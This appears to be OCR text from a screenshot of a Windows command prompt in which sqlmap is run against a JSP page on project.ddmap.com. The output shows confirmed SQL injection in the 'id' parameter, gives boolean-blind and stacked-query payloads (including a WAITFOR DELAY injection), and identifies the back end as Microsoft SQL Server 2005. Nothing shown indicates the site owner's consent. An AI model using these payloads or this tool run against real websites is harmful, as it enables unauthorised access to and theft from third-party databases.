 C:\WINDOWS\system32\CMD.exe
icrosoft Windows XP [版本 5.1.2600]
C) 版权所有 1985-2001 Microsoft Corp.
:\Documents and Settings\Administrator>3.bat
正在进入sqlmap, 请稍等......
:\sqlmap>sqlmap.py -u "http://project.ddmap.com/wgj/wgj_detail.jsp?id=6474&name
%C7%E0%C6%D6%C7%F8%CE%C4%BB%AF%B9%E3%B2%A5%B5%E7%CA%D3%B9%DC%C0%ED%BE%D6
{1.0-dev-nongit-20150312}
http://sqlmap.org
!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
ocal, state and federal laws. Developers assume no liability and are not respon
ible for any misuse or damage caused by this program
*] starting at 12:30:32
12:30:32] [INFO] resuming back-end DBMS 'microsoft sql server'
12:30:32] [INFO] testing connection to the target URL
qlmap identified the following injection points with a total of 0 HTTP(s) reque
ts:
--
arameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=6474 AND 2955=2955&name=%C7%E0%C6%D6%C7%F8%CE%C4%BB%AF%B9%E3%B2%
5%B5%E7%CA%D3%B9%DC%C0%ED%BE%D6
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: id=6474;WAITFOR DELAY '0:0:5'--&name=%C7%E0%C6%D6%C7%F8%CE%C4%BB%AF
B9%E3%B2%A5%B5%E7%CA%D3%B9%DC%C0%ED%BE%D6
--
12:30:32] [INFO] the back-end DBMS is Microsoft SQL Server
eb application technology: JSP
ack-end DBMS: Microsoft SQL Server 2005
12:30:32] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ngs\Administrator\.sqlmap\output\project.ddmap.com'
*] shutting down at 12:30:32
:\sqlmap>